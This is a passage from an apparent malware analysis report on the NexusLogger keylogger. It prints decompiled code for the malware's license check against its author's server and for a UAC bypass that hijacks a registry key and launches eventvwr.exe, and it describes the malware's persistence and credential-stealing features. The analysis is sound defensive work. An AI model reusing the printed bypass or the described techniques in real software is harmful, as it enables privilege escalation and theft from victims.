NexusLogger simply looks for a response of '1' in both instances in order to continue.
It should be noted that the attackerID looks to be an incrementing number for each new user. Using this information, we can conclude that roughly 275 unique users have purchased NexusLogger since it was originally created.
29 private static void Main(string[] Param_383) 30 { 31 string a = new WebClient().DownloadString("https://www.nexuslogger.com/API/plan.php?id=" + Settings.attackerID + "&token=" + Settings.attackerToken); 32 if (a != "1") 33 { 34 Environment.Exit(0); 35 } 36 string a2 = new WebClient().DownloadString("https://www.nexuslogger.com/API/delivery.php?id=" + Settings.attackerID + "&key=" + Settings.attackerKey); 37 if (a2 != "1") 38 { 39 Environment.Exit(0); 40 }
Figure 4 Decompiled main function of NexusLogger
After these initial checks, NexusLogger will enter its installation routine. It's files are installed in a subdirectory of either the %localappdata% or %appdata% paths, depending on the option chosen by the attacker. After the malware copies itself, it will then delete the original file, if specified in the configuration, by providing an argument of 'delFile [original_path]' .
After NexusLogger installs itself, it has the option of performing a UAC bypass, as specified in the malware features by the author. In order to perform this bypass, the author uses a technique that I previously discussed being used by a unique Microsoft Office loader. It simply involves setting a specific registry key and executing the built-in 'eventvwr.exe' process. More information about this bypass technique may be found here.
3 public static void UACBypass() 4 { 5 if (!Class23.returnWindowsPrincipal(WindowsIdentity.GetCurrent()).IsInRole(WindowsBuiltInRole.Administrator)) 6 { 7 try 8 { 9 Registry.CurrentUser.DeleteSubKey("Software\\Classes\\mscfile\\shell\\open\\command"); 10 } 11 catch 12 { 13 } 14 Registry.CurrentUser.CreateSubKey("Software\\Classes\\mscfile\\shell\\open\\command").SetValue(string.Empty, "cmd.exe /c start \"\" \"" + Application.ExecutablePath + "\""); 15 Process.Start("eventvwr.exe"); 16 Thread.Sleep(1000); 17 Registry.CurrentUser.DeleteSubKey("Software\\Classes\\mscfile\\shell\\open\\command"); 18 Environment.Exit(0); 19 } 20 } 21
Figure 5 UAC bypass function
Additionally, NexusLogger may persist by setting a Run registry key, as specified within the malware's configuration.
The malware proceeds to spawn additional threads that perform the following operations:
Log keystrokes and clipboard data
Collect system information
Aggregate stored passwords from the victim
Perform screenshots of the victim machine
Kill processes
8/13